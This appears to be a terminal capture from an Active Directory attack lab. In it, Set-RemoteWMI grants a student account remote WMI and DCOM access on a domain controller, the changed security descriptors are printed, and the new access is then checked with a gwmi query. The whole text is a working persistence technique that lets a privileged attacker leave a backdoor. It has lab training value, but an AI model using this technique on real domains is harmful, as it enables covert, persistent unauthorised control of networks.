 Administrator: Windows PowerShell
PS C:\ad\tools> . .\Set-RemoteWMI.ps1
PS C:\ad\tools> Set-RemoteWMI -UserName student537 -ComputerName dcorp-dc.dollarcorp.moneycorp.local -namespace 'root\cimv2' -Verbose
VERBOSE: Existing ACL for namespace root\cimv2 is O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-1874506631-3219952063-538504511-45137)(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP;;;AU)
VERBOSE: Existing ACL for DCOM is O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCDCLCSWRP;;;S-1-5-21-1874506631-3219952063-538504511-45137)
VERBOSE: New ACL for namespace root\cimv2 is
O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-1874506631-3219952063-538504511-45137)(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP;;;AU)(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-1874506631-3219952063
-538504511-45137)
VERBOSE: New ACL for DCOM
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCDCLCSWRP;;;S-1-5-21-1874506631-3219952063-538504511-45137)(A;;CCDCLCSWRP;;;S-1-5-21-1874506631-3219952063-538
504511-45137)
PS C:\ad\tools>
Domain Admin Shell
Windows PowerShell
26 b35c755b303bec7b4b7091a2f96d789f
27 58300e76fcc0c2c854c8cda6363470e2
28 2f6cbfe287e89f7f4829f443854857fd
29 610788375bd98bebd50561d66fcf8f74
Student Shell
PS C:\ad\Tools> whoami
dcorp\student537
PS C:\ad\Tools> gwmi -class win32_operatingsystem -ComputerName dcorp-dc.dollarcorp.moneycorp.local
SystemDirectory : C:\Windows\system32
Organization :
BuildNumber : 14393
RegisteredUser : Windows User
SerialNumber : 00377-80000-00000-AA805
Version : 10.0.14393